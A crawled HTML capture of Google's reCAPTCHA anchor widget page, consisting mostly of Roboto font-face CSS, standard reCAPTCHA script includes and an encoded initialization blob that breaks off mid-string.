

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfWRCodAAAAAOqEis6pfthCPqGkTDaLdMD1siRl&co=aHR0cHM6Ly93d3cuam9icGxleC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a56ufkwazksh
body_size: 48691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oedG6f-EWa_7XdWlxz_uRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oedG6f-EWa_7XdWlxz_uRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oedG6f-EWa_7XdWlxz_uRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22GMO9ISc5wp01w71Lwq/CuRnDjTTCrsOJXmZQZ8OVcw/DoH4dOF07woHDtsOiFRd6WcKqe8Kgw5IAw5LDoMOWw4pcICUrIUp/[base64]/[base64]/DvzPCqsOgw6XDkUjDuWw8IlYKw6EjP8OyKsK7w5NNw6gKwqfDisOUw6kXw7HDnHg/w6obZcK+PzvDhzREw6hQwrprRzvDphQ2wpYRcMOAwrotCsORwq4lw6FbYMKoQX4mN8KBFMKealggw5N/eXXDkMOBFcK/w5rChBzDsm/Cj8Oaw5rDiVxwZsOew6fCtMODZ8OgwrNzwqbDjMOJSsKdbMOPw6LDqMOzJkInwrY4K8KcMcOuw7nDp8KXCjZ4cMKUYcOUw50WwrrDr8O8OsKseMKIGGXDt8K1wqxaV8K/IzRYA8OYw6lvwqsWecOsBcOKwohuwpQGw5TDqcOwRSbDq8OSwqkfDTrDgMOyK8OodV/CmlnCssO3SVojDMKVJsKCDA0AYsObK8OcS8K4E8OKFQYnBlshdcOHHwgoZCbDs0Brw5lUbwdfTcOQU33Cs2xnw6B7w7ZfaHpaw6rCgMKgQ25owplqw69xw4LDmRPDvVvDi8K4ZgrCqV/[base64]/CmwjCm3RmSUMdw7/CkBUiwqjCnsOnwqnDmHg6woovLSfCtSBMwp3Dv8OEPy/ClMOFSiHChzTClsOww5bCkMKgwpzDj8KWdEzDnMK/FBcBCMKhwoDDhRQDRVsjUMOVJ8K8RibCo1LCg8O7Jg7Cm8KrHMOWWMKxwpZ+GMOLTcOrLhUkP8KXwqhnYmzCp8O5fMO8OcODVkHCgMOew7DCvsOeFmjDsz4Vw74fw5vDqcKww54Awo1hw7HCocOSwqUDw64pw6AUw6/CtsOWwojDkA7Cu8OPFwvDllbDrzHDjB3CvMO4S8O6AcOEw6DCpcKeRFHCjcObw6d/V1fCvcOPUsOYAsO1XcOeVh/CkwLDvS3DoiwqNGAhdk4/w4Yyw6vCsVnDqMKFakEQJy/ChMK8w5Qlw5puUDfCrcOUwqvDksOuw4XCsxzCs8O4w4UfwpbDnsKjw5tuIQrDoMKsNcKbJcKfZcKTK8KYTcKdbAdXSBvCjWDDhMK+XzXCjMKPw5rCscOHw5jCvzbCnioqw5fDh0cmeDDDplwRw4XCnE/[base64]/CiT5ow4nDomjCkwNVw5h+w4NpZcO7cMO+fcOOwp5mw5jDu0FywrHCtC5Nw750w5hfYMKNw5onL8OcJMOrw4UeDcKQezfCsAjCssOZw4pkG8KgwqfDjSTCocKEVsO/JcKawpUkEWMNwrpswpXCrsOmwoFUw491KTUnJQ/Ds8KkbMKBw4fCrMK7w6BOwroJDcKMJHnCp8Onw57CqMOGw7IdH8K0YhrCnsKBwpjDoVteMcKyPQLDlFTCg8O0HkE2w7BQM8OewrPCvlFeI1JHwr/CvgXDtcKJw73ChBXCtMOvER/Dq1A3w7N3w5LCm2LDucO1wrrCqsKqblwHBcOOQFMbw6jDjcOPTg8Nw5o3wpzCrcKlZXAIKcOjwpM6DsKEFQwpw6/Dq8OLwrJ8Z8ObT8Knw745w4sLSMOsw6Uaw6PCoMOQMWTCmsKhw4xMwp5Bw6LChMKGBnppOcOVOsKHHVHDpS/DqsKWwoEswrRPwrnCqksiQ1XCocKGwrXDkMKGw4nClwYjHGsgw4UFw73ClXtdNX/CsUXDtcO0w5TDsBvCusOQJUvCvsKETzrDp8O3w60HUMOsw5zCt2XDhMOSbMKla8ORwrbDr0fCv8KdaMOrw57Drg5fw4hdWsOKwrXDtGAZwrATworCpRXDjwwEw6TCiE